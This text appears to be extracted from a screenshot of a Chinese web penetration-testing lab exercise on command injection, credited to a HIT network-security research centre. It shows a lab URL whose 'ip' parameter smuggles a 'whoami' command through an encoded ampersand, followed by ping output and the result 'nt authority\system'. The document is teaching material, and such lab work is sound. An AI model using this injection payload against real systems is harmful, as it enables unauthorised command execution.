 Web渗透测试实验
10.1.1.11:81/commandexec/example1.php?ip=127.0.0.1%26whoami
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
nt authority\system
© 北京哈工大计算机网络与信息安全技术研究中心